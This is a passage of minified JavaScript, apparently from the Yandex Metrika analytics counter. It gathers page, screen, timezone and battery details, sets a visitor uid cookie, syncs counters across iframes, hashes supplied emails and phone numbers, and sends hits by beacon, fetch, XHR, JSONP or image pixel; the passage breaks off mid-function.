function Of(a,b){var c;try{if(c=b.target||b.srcElement)!c.ownerDocument&&c.documentElement?c=c.documentElement:c.ownerDocument!==a.document&&(c=null)}catch(d){}return c}function Pf(a,b){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(b.className)}catch(c){return!1}}var Qf=x(function(a){var b=I(a,"Element.prototype");return b?(a=Ke(function(c){var d=b[c];return!!d&&va(c,d)},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?b[a]:null:null});
function Rf(a){a=I(a,"document");try{return a.getElementsByTagName("body")[0]}catch(b){return null}}function Sf(a){var b=I(a,"document")||{},c=b.documentElement;return"CSS1Compat"===b.compatMode?c:Rf(a)||c}function Tf(a){var b=I(a,"visualViewport.width"),c=I(a,"visualViewport.height");a=I(a,"visualViewport.scale");return Ra(b)||Ra(c)?null:[Math.floor(b),Math.floor(c),a]}
function Uf(a){var b=Tf(a);if(b){var c=q(b);b=c.next().value;var d=c.next().value;c=c.next().value;return[a.Math.round(b*c),a.Math.round(d*c)]}b=Sf(a);return[I(b,"clientWidth")||a.innerWidth,I(b,"clientHeight")||a.innerHeight]}function Vf(a){var b=Rf(a),c=I(a,"document");return{x:a.pageXOffset||c.documentElement&&c.documentElement.scrollLeft||b&&b.scrollLeft||0,y:a.pageYOffset||c.documentElement&&c.documentElement.scrollTop||b&&b.scrollTop||0}}
function Wf(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(b){return a=b,"object"===typeof a&&null!==a&&16389===(a.gf&&a.gf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}
function Xf(a,b,c){c=gb("dispatchEvent",c||a.document);var d=null,e=I(a,"Event.prototype.constructor");if(e&&(va("(Event|Object|constructor)",e)||tc(a)&&"[object Event]"===""+e))try{d=new a.Event(b)}catch(f){if((a=gb("createEvent",I(a,"document")))&&A(a)){try{d=a(b)}catch(g){}d&&d.initEvent&&d.initEvent(b,!1,!1)}}d&&c(d)}function Yf(a,b){var c=a.document.getElementsByTagName("form");return Aa(a)(b,vb(c))}
function Zf(a){if(a)try{var b=a.nodeName;if(z(b))return b;b=a.tagName;if(z(b))return b}catch(c){}}var $f=qa("INPUT"),ag=H(Zf,$f),bg=qa("TEXTAREA"),cg=H(Zf,bg),dg=qa("SELECT"),eg=H(Zf,dg),fg=H(J("type"),Xa(/^(checkbox|radio)$/)),gg=H(Zf,Xa(/^INPUT|SELECT|TEXTAREA$/)),hg=H(Zf,Xa(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),ig="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),jg=["submit","image","hidden"];
function kg(a){return ag(a)&&!Ob(qa(a.type),jg)?fg(a)?!a.checked:!a.value:cg(a)?!a.value:eg(a)?0>a.selectedIndex:!0}function lg(a,b,c){var d=b.top,e=b.bottom,f=b.left,g=c.w;c=c.h;a=a.Math;b=a.min(a.max(b.right,0),g)-a.min(a.max(f,0),g);return(a.min(a.max(e,0),c)-a.min(a.max(d,0),c))*b}var mg=/\/$/;function ng(a){var b=P(a),c=b.C("hitId");c||(c=Yd(a),b.D("hitId",c));return c}function og(a,b){var c=Gf(a),d=Be(a),e=b.Od||"uid";return[c.C(e),d.C(e)]}
var pg=Zd("r",function(a,b){var c=q(og(a,b)),d=c.next().value;return!c.next().value&&d});function qg(a,b){return!b.Va&&pg(a,b)}function rg(a,b){var c=b.Od,d=c||"uid";c=c?a.location.hostname:void 0;var e=Be(a),f=Gf(a),g=Fd(a)(Dd),h=q(og(a,b)),k=h.next().value;h=h.next().value;var l=e.C("d");pg(a,b);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=R("",[g,Yd(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-Vb(l))m=!0;m&&!b.Va&&(e.D(d,h,525600,c),e.D("d",""+g,525600,c));f.D(d,h);return h}
function sg(a,b,c){return gb("setTimeout",a)(b,c)}function tg(a,b){return gb("clearTimeout",a)(b)}function W(a,b,c,d){return sg(a,U(a,"d.err."+(d||"def"),b),c)}function ug(a,b){return a.setInterval(U(a,"i.err.t.h",b),200)}function vg(a,b){return a.clearInterval(b)}function wg(a,b){return function(c){return c(a,b)}}
var xg=oa(function(a,b){return sa(function(c,d){return b(c,function(e){try{d(a(e))}catch(f){c(f)}})})}),yg=oa(function(a,b){return sa(function(c,d){return b(c,function(e){try{a(e)(wg(c,d))}catch(f){c(f)}})})});function zg(a){var b=[],c=0;return sa(function(d,e){M(function(f,g){f(wg(d,function(h){try{b[g]=h,c+=1,c===a.length&&e(b)}catch(k){d(k)}}))},a)})}function Ag(a){return sa(function(b,c){a.then(c,b)})}function Bg(a){return sa(function(b,c){c(a)})}
function Cg(a,b){function c(e){I(b,d)?e():W(a,E(e,c),100)}b=void 0===b?a:b;var d=(b.nodeType?"contentWindow.":"")+"document.body";return sa(function(e,f){c(f)})}function Dg(a){var b=[],c={zi:b};c.F=H(Wa("push",b),E(c,w));c.ca=H(pa(Aa(a))(b),pa(Wa("splice",b))(1),E(c,w));c.$=H(w,pa(Re),Lb(b));return c}
function Eg(a){var b={};return{F:function(c,d){M(function(e){I(b,e)||(b[e]=Dg(a));b[e].F(d)},c);return this},ca:function(c,d){M(function(e){I(b,e)&&b[e].ca(d)},c);return this},$:function(c,d){return I(b,c)?U(a,"e."+c,b[c].$,[])(d):[]}}}var Fg=x(function(){return{Fa:{},pending:{},children:{}}}),Gg=J("postMessage");
function Hg(a,b){return function(c,d){var e={qc:Fd(a)(Bd),key:a.Math.random(),dir:0};c.length&&(e.qc=Vb(c[0]),e.key=parseFloat(c[1]),e.dir=Vb(c[2]));N(d,b);var f={};f=(f.data=d,f.__yminfo=R(":",["__yminfo",e.qc,e.key,e.dir]),f);return{meta:e,Hf:zf(a,f)||""}}}var Ig=V("s.f",function(a,b,c,d,e){b=b(d);var f=Fg(a),g=R(":",[b.meta.qc,b.meta.key]);if(Gg(c)){f.pending[g]=e;try{c.postMessage(b.Hf,"*")}catch(h){delete f.pending[g];return}W(a,function(){delete f.pending[g]},5E3,"if.s")}});
function Jg(a){if(va("MutationObserver",a.MutationObserver)){var b=Fg(a).children,c=new a.MutationObserver(function(){M(function(d){I(b[d],"window.window")||delete b[d]},bc(b))});Cg(a)(wg(u,function(){c.observe(a.document.body,{subtree:!0,childList:!0})}))}}
function Kg(a,b){var c=Fg(a);b.F(["initToParent"],function(d){var e=q(d);d=e.next().value;e=e.next().value;window.window&&(c.children[e.counterId]={info:e,window:d.source})}).F(["initToChild"],function(d){var e=q(d);d=e.next().value;e=e.next().value;d.source===a.parent&&b.$("parentConnect",[d,e])}).F(["parentConnect"],function(d){var e=q(d);d=e.next().value;e=e.next().value;e.counterId&&(c.Fa[e.counterId]={info:e,window:d.source})})}
var Lg=V("s.fh",function(a,b,c,d,e,f){var g=null,h=null,k=Fg(a),l=null;try{g=yf(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!Ra(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!Ra(l)&&(a=h.split(":"),4===a.length))if(g=b.id,h=q(a),h.next(),b=h.next().value,a=h.next().value,h=h.next().value,!L(l)&&l.type&&"0"===h&&l.counterId){if(!l.toCounter||l.toCounter==g){k=null;try{k=f.source}catch(m){}!Qa(k)&&Gg(k)&&(f=d.$(l.type,[f,l]),e=M(H(w,gc(e)),f.concat([void 0])),l=c([b,a,l.counterId],e),k.postMessage(l.Hf,
"*"))}}else h===""+g&&L(l)&&nb(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(c=k.pending[R(":",[b,a])])&&c.apply(null,[f].concat(l))}),Mg=x(function(a,b){var c=gb("getElementsByTagName",I(a,"document")),d=Fg(a),e=Gg(a),f=Eg(a),g=ud(a);if(!c||!e)return null;c=c.call(a.document,"iframe");e={};e=(e.counterId=b.id,e.hid=""+ng(a),e);Ic(a)&&(e.duid=rg(a,b));Kg(a,f);Jg(a);var h=Hg(a,e),k=D([a,E([],h)],Ig);M(function(l){var m=null;try{m=l.contentWindow}catch(p){}m&&k(m,{type:"initToChild"},
function(p,r){f.$("initToParent",[p,r])})},c);wc(a)&&k(a.parent,{type:"initToParent"},function(l,m){f.$("parentConnect",[l,m])});g.F(a,["message"],D([a,b,h,f,e],Lg));return{Y:f,Fa:d.Fa,children:d.children,ke:k}},H(Da,O)),Ng=x(function(a,b){if(!Ic(a)||!wc(a))return rg(a,b);var c=Mg(a,b);return c&&c.Fa[b.id]?c.Fa[b.id].info.duid||rg(a,b):rg(a,b)},function(a,b){return""+b.Od+b.Va}),Og=x(H(Fd,sa(function(a){return-(new a.l.Date).getTimezoneOffset()}))),Pg=H(Fd,sa(function(a){a=new a.l.Date;return R("",
M(zd,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),Qg=H(Fd,sa(Dd)),Rg=x(H(Fd,sa(function(a){return q(a.Jc).next().value}))),Sg=x(function(a){a=P(a);var b=a.C("counterNum",0)+1;a.D("counterNum",b);return b},H(Da,O)),Tg={},Ug=(Tg.vf=E(la.version,w),Tg.nt=sc,Tg.fu=function(a,b,c){var d=c.J;if(!d)return null;b=(I(a,"document.referrer")||"").replace(mg,"");c=(d["page-ref"]||"").replace(mg,"");d=d["page-url"];a=S(a).href!==d;b=b!==c;c=0;a&&b?c=3:b?c=1:a&&(c=
2);return c},Tg.en=Lf,Tg.la=uc,Tg.ut=function(a,b,c){var d=c.M;c=c.J;d=d&&d.Cc;c&&(ge(a)||b.ye||d)&&(c.ut=Mc.$f);return null},Tg.v=E(Mc.hb,w),Tg.cn=Sg,Tg.dp=function(a){var b=P(a),c=b.C("bt",{});if(B(b.C("bt"))){var d=I(a,"navigator.getBattery");try{c.p=d&&d.call(a.navigator)}catch(e){}b.D("bt",c);c.p&&c.p.then&&c.p.then(U(a,"bi:dp.p",function(e){c.Uh=I(e,"charging")&&0===I(e,"chargingTime")}))}return jb(c.Uh)},Tg.ls=x(function(a,b){var c=Hf(a,b.id),d=Fd(a),e=c.C("lsid");return+e?e:(d=Yd(a,0,d(Bd)),
c.D("lsid",d),d)},Da),Tg.hid=ng,Tg.phid=function(a,b){if(!wc(a))return null;var c=Mg(a,b);if(!c)return null;var d=bc(c.Fa);return d.length?c.Fa[d[0]].info.hid:null},Tg.z=Og,Tg.i=Pg,Tg.et=Qg,Tg.c=H(J("navigator.cookieEnabled"),ib),Tg.rn=H(w,Yd),Tg.rqn=function(a,b,c){c=c.J;if(!c||c.nohit)return null;b=O(b);a=Hf(a,b);b=(a.C("reqNum",0)||0)+1;a.D("reqNum",b);if(a.C("reqNum")===b)return b;a.rc("reqNum");return null},Tg.u=Ng,Tg.w=function(a){var b=q(Uf(a));a=b.next().value;b=b.next().value;return a+"x"+
b},Tg.s=function(a){var b=I(a,"screen");if(b){a=I(b,"width");var c=I(b,"height");b=I(b,"colorDepth")||I(b,"pixelDepth");return R("x",[a,c,b])}return null},Tg.sk=J("devicePixelRatio"),Tg.ifr=H(wc,ib),Tg.j=H(yc,ib),Tg.sti=function(a){return wc(a)&&xc(a)?"1":null},Tg),Vg=x(function(){return Qe(bc(Ug),bc(xf))});
function Wg(a){return function(b,c){return{O:function(d,e){var f=d.K,g=d.J;f&&g&&M(function(h){var k=Ug[h],l="bi",m=f;k||(k=xf[h],l="tel",m=pf(d));k&&(k=V(l+":"+h,k,null)(b,c,d),m.yb(h,k))},a||Vg());e()}}}}function Xg(a,b){return{O:function(c,d){var e=c.K;if(e&&(!b||b.Af)){var f=a.document.title;c.M&&c.M.title&&(f=c.M.title);var g=gb("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=I(f,"0.innerHtml"))?f:"");f=f.slice(0,Mc.Xf);e.D("t",f)}d()}}}var Yg=x(De,O);
function Zg(a,b,c){if(Ic(a)&&wc(a)){var d=Yg(b);if(!d.dh){d.dh=!0;b=Mg(a,b);if(!b){c();return}d.va=[];var e=function(){d.va&&(M(Re,d.va),d.va=null)};W(a,e,3E3);b.Y.F(["initToChild"],e)}d.va?d.va.push(c):c()}else c()}var $g=x(function(){return{Oe:null,va:[]}},O);function ah(a){return(a=a.K)&&a.C("pv")&&!a.C("ar")}function bh(a,b,c){var d=a.K;d?ah(a)?(b.Oe=d,c()):b.va?b.va.push(c):c():c()}
function ch(a,b){return{O:function(c,d){var e=$g(b);e=D([c,e,d],bh);Zg(a,b,e)},na:function(c,d){var e=c.K,f=$g(b);if(e){var g=f.va;f.Oe===e&&g&&(M(Re,g),f.va=null)}d()}}}var dh=/^[a-z][\w.+-]+:/i;
function eh(a,b){var c=S(a),d=c.href,e=c.host,f=-1;if(!z(b)||B(b))return d;c=b.replace(je,"");if(-1!==c.search(dh))return c;var g=c.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+c;if(-1!==f)return d.substr(0,f)+c;if("/"===g){if(f=La(d,e),-1!==f)return d.substr(0,f+e.length)+c}else return d=d.split("/"),d[d.length-1]=c,R("/",d);return""}
function fh(a){return{O:function(b,c){var d=b.J;if(!b.K||!d)return c();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=eh(a,e):delete d["page-ref"];d["page-url"]=eh(a,f).slice(0,Mc.Yf);return c()}}}var gh=[[fh,-100],[hf,1],[ch,2],[Wg(),3],[Xg,4]],hh=gh.slice(),ih=[],jh=E(gh,Ze),kh={},lh=(kh.h=hh,kh),X=E(lh,$e);function mh(a,b,c){b=L(b)?b:lh[b]||gh;var d=M(xb,b);M(function(e){return d.unshift(e)},ih);return M(H(ab([a,c]),Re),d)}
function nh(a,b,c,d){return new Q(function(e,f){if(!I(a,"navigator.onLine"))return f();var g={};g=N(d.Ma,(g["force-urlencoded"]=1,g));g=c+"?"+Xd(g)+(d.Z?"&"+d.Z:"");return 2E3<g.length?f(jf("sb.tlq")):b(g)?e(""):f()})}
function oh(a,b){var c=Mf(a);if(c){var d=a.document,e=c("script");e.src=b.src;e.type=b.type||"text/javascript";e.charset=b.charset||"utf-8";e.async=b.async||!0;try{var f=d.getElementsByTagName("head")[0];if(!f){var g=d.getElementsByTagName("html")[0];f=c("head");g&&g.appendChild(f)}f.insertBefore(e,f.firstChild);return e}catch(h){}}}var ph=x(function(a){if(a=Mf(a))return a("a")});
function qh(a,b){var c=ph(a);return c?(c.href=b,{protocol:c.protocol,host:c.host,port:c.port,hostname:c.hostname,hash:c.hash,search:c.search,query:c.search.replace(/^\?/,""),pathname:c.pathname||"/",path:(c.pathname||"/")+c.search,href:c.href}):{}}function rh(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}function sh(a,b){if(!b||!b.length)return a;var c=q(a.split("#")),d=c.next().value;c=ba(c);c=(c=R("#",c))?"#"+c:"";return Na(a,"?")?d+"&"+b+c:d+"?"+b+c}
function th(a,b,c){(c=Xd(c))&&(a=sh(a,c));b.Z&&(a=sh(a,b.Z));return a}function uh(a,b){try{delete a[b]}catch(c){a[b]=void 0}}function vh(a,b,c){return new Q(function(d,e){var f="_ymjsp"+Yd(a),g={};g=N((g.callback=f,g),c.Ma);var h=D([a,f],uh);a[f]=function(l){try{h(),Nf(k),d(l)}catch(m){e(m)}};g.wmode="5";f={};var k=oh(a,(f.src=th(b,c,g),f));if(!k)return h(),e(jd("jp.s"));f=E(k,Nf);f=H(f,E(jf(c.ga),e));g=sg(a,f,c.Pa||1E4);g=D([a,g],tg);k.onload=g;k.onerror=H(h,g,f)})}
function wh(a,b,c,d){var e={};e=N(d.gb?(e.wmode="7",e):{},d.Ma);var f=b||{signal:void 0,abort:u},g=a.fetch(sh(c,Xd(e)),{method:d.Vc,body:d.Z,credentials:!1===d.Ae?"omit":"include",headers:d.bb,signal:f.signal}),h=E(d.ga,jf);return new Q(function(k,l){d.Pa&&sg(a,function(){try{f.abort()}catch(m){}l(h())},d.Pa);return g.then(function(m){if(!m.ok){if(d.fe)return md(kd(m));kf(d.ga)}return d.fe?m.text():d.gb?m.json():null}).then(k)["catch"](E(h(),l))})}var xh=/[^a-z0-9.:-]/;
function yh(a,b,c,d,e,f,g,h){if(4===b.readyState)if(200===b.status||e||g(c),e)200===b.status?f(b.responseText):g(kd(b));else{e=null;if(d)try{(e=yf(a,b.responseText))||g(c)}catch(k){g(c)}f(e)}return h}
function zh(a,b,c){var d=new a.XMLHttpRequest,e=c.Z,f={},g=N(c.gb?(f.wmode="7",f):{},c.Ma);return new Q(function(h,k){d.open(c.Vc||"GET",sh(b,Xd(g)),!0);d.withCredentials=!1!==c.Ae;c.Pa&&(d.timeout=c.Pa);H(ac,Kb(function(m){var p=q(m);m=p.next().value;p=p.next().value;d.setRequestHeader(m,p)}))(c.bb);var l=D([a,d,jf(c.ga),c.gb,c.fe,h,k],yh);d.onreadystatechange=l;try{d.send(e)}catch(m){}})}
function Ah(a,b,c,d){return new Q(function(e,f){var g=Sf(a),h=b("img"),k=H(E(h,Nf),E(jf(d.ga),f)),l=sg(a,k,d.Pa||3E3);h.onerror=k;h.onload=H(E(h,Nf),E(null,e),D([a,l],tg));k=N({},d.Ma);delete k.wmode;h.src=th(c,d,k);kc(a)&&(N(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),g.appendChild(h))})}
var Bh={},Ch=(Bh.x={id:2,check:function(a){var b;if(b=I(a,"XMLHttpRequest"))if(b="withCredentials"in new a.XMLHttpRequest){a:{if(xh.test(a.location.host)&&a.opera&&A(a.opera.version)&&(b=a.opera.version(),"string"===typeof b&&"12"===b.split(".")[0])){b=!0;break a}b=!1}b=!b}return b?E(a,zh):!1}},Bh.i={id:4,check:function(a){var b=Mf(a);return b?D([a,b],Ah):!1}},Bh);Ch.f={id:1,check:function(a){if(a.fetch){var b=I(a,"AbortController");return D([a,b?new b:void 0],wh)}return!1}};
Ch.b={id:0,check:function(a){if(nc(a))a=!1;else{var b=I(a,"navigator.sendBeacon");a=b&&va("sendBeacon",b)?D([a,C(b,I(a,"navigator"))],nh):!1}return a}};Ch.j={id:3,check:function(a){return Mf(a)?E(a,vh):!1}};var Dh={};function Eh(a){if(a)return F(function(b,c){var d=Ch[c];d&&b.push(d);return b},[],a)}function Fh(a){return Dh["*"]?Eh(Dh["*"]):a?Eh(Dh[a]):void 0}var Gh=["b","f","x","j","i"],Hh=["x"];Hh.unshift("f");Hh.push("j");
var Ih=["i"],Jh=["f","i"],Kh={},Lh=(Kh.h=Hh,Kh),Mh=x(function(a,b,c,d){(d=Fh(c)||Eh(d))||(d=Eh(c?Lh[c]:Gh));c=F(function(e,f){var g=f.check,h=f.id;(g=g(a,b))&&e.push([h,g]);return e},[],d||[]);c.length||kf();return c},function(a,b,c){return c}),Nh=C(Q.reject,Q,jf()),Oh={},Ph=(Oh.h=ff,Oh),Qh=V("g.sen",function(a,b,c){var d=Mh(a,c,b);c=mh(a,b,c);var e=Ph[b],f=e?e(a,d,c):ff(a,d,c);return function(){var g=q(Ha(arguments)),h=g.next().value;g=ba(g);h=N(h,{N:N(void 0===h.N?{}:h.N,{ga:[b]})});return f.apply(null,
[h].concat(g))}},Nh);function Rh(a,b){return function(c){var d=c[a];d?(d.ee=!0,d.de(b)):c[a]={promise:Q.resolve(b),ee:!0,de:u}}}var Sh=oa(function(a,b){if(!b[a]){var c,d=new Q(function(e){c=e});b[a]={de:c,promise:d,ee:!1}}return b[a].promise}),Th=x(H(De,sa));function Uh(a,b,c){b=O(b);var d=Ad(a);c=N({Gg:d(Bd)},c);d={};var e={};Ge(a,(e.counterKey=b,e.name="counterSettings",e.data=(d.settings=c,d),e));return Th()(Rh(b,c))}function Vh(a,b){var c=O(a);return Th()(Sh(c)).then(b)}
function Wh(a,b){function c(d,e,f){var g={},h={};Ge(a,(h.name="log",h.counterKey=b,h.data=(g.args=L(e)?e:[e],g.type=d,g.variables=f,g),h))}return{log:E("log",c),error:E("error",c),warn:E("warn",c)}}var Xh=x(V("dc.init",function(a,b){return b&&$d(Tb(b.split(":")[0]))?{log:u,warn:u,error:u}:Wh(a,b)}),Da);function Yh(a,b,c,d){Xh(a,b).log(c,d)}function Zh(a,b,c,d,e){return D([a,O(b),e?[c+".p",e]:c,d],Yh)}
function $h(a,b,c){c=c||"as";if(a.postMessage&&!a.attachEvent){var d=ud(a),e="__ym__promise_"+Yd(a)+"_"+Yd(a),f=u;f=d.F(a,["message"],U(a,c,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),b())}));a.postMessage(e,"*")}else W(a,b,0,c)}
var ai=V("h.p",function(a,b){var c=Qh(a,"h",b),d=b.wc||""+S(a).href,e=b.Qe||a.document.referrer,f={},g={};f={K:Me((f.pv=1,f)),J:(g["page-url"]=d,g["page-ref"]=e,g),M:{}};f.M.R=b.R;f.M.xe=b.xe;b.gd&&f.J&&(f.J.nohit="1");return c(f,b).then(function(h){if(h){if(!b.gd){var k={};Zh(a,b,"h",(k.id=b.id,k.url=d,k.ref=e,k),b.R)()}$h(a,D([a,b,h],Uh))}})["catch"](U(a,"h.g.s"))});
function bi(a,b,c){try{if(A(b)){var d=q(Ha(arguments));d.next();d.next();d.next();var e=ba(d);b.apply(Ra(c)?null:c,e)}}catch(f){sg(a,E(f,md),0)}}var ci=["yandex_metrika_callback"+la.callbackPostfix,"yandex_metrika_callbacks"+la.callbackPostfix],di=V("cb.i",function(a){var b=q(ci),c=b.next().value,d=b.next().value;if(A(a[c]))a[c]();"object"===typeof a[d]&&M(function(e,f){a[d][f]=null;bi(a,e)},a[d]);M(function(e){try{delete a[e]}catch(f){a[e]=void 0}},ci)});
function ei(a,b){var c=P(a).C("counters",{}),d=O(b);return c[d]}function fi(a,b,c,d){var e=vf[c];return e?function(){var f=Ha(arguments);f=d.apply(null,ca(f));var g=P(a);g.Ga("mt",{});g=g.C("mt");var h=g[e];g[e]=h?h+1:1;return f}:d}var gi=[],hi=[],ii=[],ji=[],ki=[],li=[];function mi(a,b,c,d,e){var f=D([a,d,e],bi);return c.then(f,function(g){f();nf(a,b,g)})}var ni=x(De,O),oi=/^[a-zA-Z0-9'!#$%&*+-/=?^_`{|}~]+$/;
function pi(a){var b=a.length;return 1>b||64<b?!1:Rb(function(c){var d=c.length;if(1>d)c=!1;else if('"'===c[0]&&'"'===c[d-1]&&2<d)a:{for(d=1;d+2<c.length;d+=1){var e=c.charCodeAt(d);if(32>e||34===e||126<e){c=!1;break a}if(92===e){if(d+2===c.length||32>c.charCodeAt(d+1)){c=!1;break a}d+=1}}c=!0}else c=oi.test(c)?!0:!1;return c},a.split("."))}function qi(a){var b=a.length;return 5>b||100<b?void 0:a}
function ri(a){var b=le(a).replace(/^\++/gm,"").toLowerCase(),c=b.lastIndexOf("@");if(-1===c)return qi(b);a=b.substr(0,c);c=b.substr(c+1);if(!c||!pi(a))return qi(b);c=c.replace("googlemail.com","gmail.com");ee(c)&&(c="yandex.ru");"yandex.ru"===c?a=a.replace(Ia,"-"):"gmail.com"===c&&(a=a.replace(Ia,""));b=La(a,"+");-1!==b&&(a=a.slice(0,b));return qi(a+"@"+c)}var si=/^[0-9()\-+\s]+$/;
function ti(a){var b=oe(a),c=b.length,d=a[0],e=b[0];if(!(10>c||13<c||"0"===e)&&si.test(a)){if(10===c&&"+"!==d)return"7"+b;if(11===c){if("+"===d&&"8"===e)return;if("8"===e)return"7"+b.slice(1)}if(!(12<=c&&"+"===d&&"7"===e))return b}}var ui=x(function(a){return!!I(a,"crypto.subtle.digest")&&!!I(a,"TextEncoder")&&!!I(a,"FileReader")&&!!I(a,"Blob")});
function vi(a,b){return new Q(function(c,d){var e=(new a.TextEncoder).encode(b);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=I(h,"target.result")||"";var k=La(h,",");-1!==k?c(h.substring(k+1)):d(jd("fpm.i"))};g.readAsDataURL(f)},d)})}var wi=["yandex_cid","yandex_public_id"];
function xi(a,b,c){c=void 0===c?0:c;b=ac(b);b=F(function(d,e){var f=q(e),g=f.next().value;f=f.next().value;var h=Sa(f);if(!h&&(Sb(a,f)&&(f=""+f),!z(f)))return d;if(h)f=xi(a,f,c+1);else if(!c&&K(g,wi))f=Q.resolve(f);else{"phone_number"===g?f=ti(f):"email"===g&&(f=ri(f));if(!f)return d;f=vi(a,f)}d.push(f.then(function(k){return[g,k]}));return d},[],b);return Q.all(b)}
var yi=V("fpm",function(a,b){if(!he(a))return u;var c=O(b);if(!ui(a))return Yh(a,c,"ns"),u;var d=ei(a,b);return d?function(e){return(new Q(function(f,g){return Sa(e)?bc(e).length?f(xi(a,e).then(function(h){if(h&&h.length){var k={},l={};d.params((l.__ym=(k.fpp=h,k),l))}},u)):g(jf("fpm.l")):g(jf("fpm.o"))}))["catch"](U(a,"fpm.en"))}:u});
function zi(a,b){return F(function(c,d){var e=q(d),f=e.next().value,g=e.next().value;e=g;g=Sa(g);if(!g&&(Sb(a,e)&&(e=""+e),!z(e)))return c;e=g?zi(a,e):e;eb(e)&&c.push([f,e]);return c},[],ac(b))}function Ai(a,b){return function(c){var d=ei(a,b);if(d){var e=Xh(a,O(b));if(Sa(c))if(eb(bc(c))){if((c=zi(a,c))&&eb(c)){e={};var f={};d.params((f.__ym=(e.fpmh=c,e),f))}}else e.log("fpeo");else e.log("fpno")}}}function Bi(a){a=P(a);var b=a.C("dsjf")||sa({});a.Ga("dsjf",b);return b}
function Ci(a,b,c){Bi(a)(function(d){d[b]=N(d[b]||{},c)})}function Di(a,b){Bi(a)(function(c){delete c[b]})}function Ei(a,b){return function(c){Ci(a,b,c)}}
var Fi=oa(function(a,b){var c={};Bi(a)(function(d){c=d[b]||{}});return c}),Gi=V("c.c.cc",function(a){var b=P(a),c=H(Fi(a),function(d){var e={};e=(e.clickmap=!!d.clickmap,e);return N({},d,e)});return U(a,"g.c.cc",H(C(b.C,b,"counters",{}),bc,Kb(c)))}),Hi=V("gt.c.rs",function(a,b){var c=O(b),d=b.id,e=b.aa,f=b.lg,g=b.te,h=D([a,c],Di),k={};Ci(a,c,(k.id=d,k.type=+e,k.clickmap=f,k.trackHash=!!g,k));return h}),Ii={};
function Ji(a,b){var c=O(a),d=I(b,"__ym.turbo_page"),e=I(b,"__ym.turbo_page_id");Ii[c]||(Ii[c]={});if(d||e)Ii[c].Oh=d,Ii[c].Ph=e}function Ki(a){a=O(a);return Ii[a]&&Ii[a].Oh}var Li=x(Ee);
function Mi(a,b){return{O:function(c,d){var e=(c.M||{}).R,f=void 0===c.N?{}:c.N;if(e&&(Ji(b,e),!f.Z&&c.K&&c.J)){var g=zf(a,e),h=Li(a),k=c.K.C("pv");if(g&&!c.J.nohit){var l={},m={};Ge(a,(m.counterKey=O(b),m.name="params",m.data=(l.val=e,l),m));k?encodeURIComponent(g).length>Mc.Wf?h.push([c.K,e]):c.J["site-info"]=g:(f.Z=g,c.N=f,c.Kc||(c.Kc={}),c.Kc.mh=!0)}}d()},na:function(c,d){var e=Li(a),f=ei(a,b),g=f&&f.params;g&&(f=nb(H(xb,qa(c.K)),e),M(function(h){var k=q(h);k.next();k=k.next().value;g(k);h=wb(a)(h,
e);e.splice(h,1)},f));d()}}}function Ni(a){var b=u,c=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];A(e)&&(b=e,d=a.length+-1);var f=a.slice(-2)[0];A(f)&&(b=f,c=e,d=a.length+-2);d=a.slice(0,d);return{vg:c,fc:b,R:1===d.length?a[0]:fb(d)}}}
var Oi=V("pa.int",function(a,b){var c={};return c.params=function(){var d=Ha(arguments),e=Ni(d);if(!e)return null;d=e.vg;var f=e.R;e=e.fc;if(!Sa(f)&&!L(f))return null;var g=Qh(a,"1",b),h=ni(b).url,k=!ae(b),l="pa",m={};m=(m.id=b.id,m);var p=f,r="";if(r=I(f,"__ym.user_id"))l="pau",m.uid=r;K("__ymu",bc(f))&&(l="paup");p.__ym&&(p=N({},f),p.__ym=F(function(t,v){var y=I(f,"__ym."+v);y&&(t[v]=y);return t},{},rf),bc(p.__ym).length||delete p.__ym,k=!!bc(p).length);p=r?void 0:zf(a,p);l=Zh(a,b,l,m,p);m={};p=
{};g=g({M:{R:f},K:Me((m.pa=1,m.ar=1,m)),J:(p["page-url"]=h||S(a).href,p)},b).then(k?l:u);return mi(a,"p.s",g,e,d)},c});function Pi(a,b,c,d,e){return(new Q(function(f,g){var h=bc(c),k=H(d.resolve||w,ra(f)),l=H(d.reject||w,ra(g));d.resolve=k;d.reject=l;M(function(m){d.ue.push(+m);var p=c[m],r=W(a,E(jf(),l),5100,"is.m"),t={};b(p.window,N(e,(t.toCounter=Vb(m),t)),function(v,y){tg(a,r);d.Ef.push(m);d.resolve&&d.resolve(y)})},h)}))["catch"](U(a,"if.b"))}
function Qi(a,b,c){b=nb(function(d){return!K(c.info.counterId,d.ue)},b);M(function(d){if(c.info.counterId){var e={};a((e[c.info.counterId]=c,e),d,d.data)}},b)}
function Ri(a,b){var c=Mg(a,b);if(!c)return null;var d=[],e=[],f=D([a,c.ke],Pi),g=E(f,Qi);c.Y.F(["initToParent"],function(h){h=q(h);h.next();h=h.next().value;g(d,c.children[h.counterId])}).F(["parentConnect"],function(h){h=q(h);h.next();h=h.next().value;g(e,c.Fa[h.counterId])});return{Y:c.Y,Ci:function(h,k){return new Q(function(l,m){c.ke(h,k,function(p,r){l([p,r])});W(a,E(jf(),m),5100,"is.o")})},Bf:function(h){var k={Ef:[],ue:[],data:h};d.push(k);return f(c.children,k,h)},Cf:function(h){var k={Ef:[],
